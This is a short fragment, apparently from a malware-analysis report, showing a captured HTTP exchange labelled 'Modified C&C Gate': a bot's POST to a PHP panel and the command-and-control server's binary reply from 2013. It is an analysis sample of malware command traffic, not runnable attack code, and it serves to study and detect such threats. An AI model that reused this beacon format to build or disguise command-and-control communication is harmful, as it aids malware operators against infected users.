 Stream Content
Modified C&C Gate
POST /panel/fg.php?id=605769459 HTTP/1.1
Host:
User-Agent: Mozilla/4.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Connection: close
qNBtKFxcHTTP/1.1 200 OK
X-Powered-By: PHP/5.3.3-7+squeeze14
Content-Type: application/octet-stream
Content-Length: 26
Connection: close
Date: Thu, 03 Jan 2013 09:03:28 GMT
Server: lighttpd/1.4.28
RSs...`+WTf3.......1)...t/